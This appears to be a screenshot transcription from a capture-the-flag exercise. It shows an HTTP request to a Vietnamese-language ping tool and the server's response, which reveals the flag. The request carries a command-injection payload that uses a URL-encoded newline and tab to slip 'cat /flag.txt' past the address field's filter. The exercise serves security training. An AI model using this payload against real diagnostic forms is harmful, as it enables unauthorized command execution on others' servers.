 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32671
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://103.97.125.56:32671
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://103.97.125.56:32671/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 addr=8.8.8.8%0acat%09/flag.txt
Response
Pretty Raw Hex Render Hackvertor \n
49 <p>
Ping là công cụ để kiểm tra tính toàn vẹn và chất lượng của các kết
nối trong mạng dựa trên TCP / IP. Ping gửi các yêu cầu giao thức ICMP
đến máy chủ được chỉ định và ghi lại các phản hồi đến.
</p>
50 </header>
51
52 <!-- /.row -->
53 <!-- Page Features -->
54 <div class="container">
55 <div class="row">
56 <div class="jumbotron hero-spacer">
57 <form action="index.php" method="POST">
58 Ping address: <input type="text" name="addr">
59 <input value="Send" type="submit">
60 </form>
61 <br>
62 <b>
63 EHC{C0mm4nd_1nj3ct10n_aefa9b471e73c7a7efded900502fb5bb}
</b>
64 </div>
65 </div>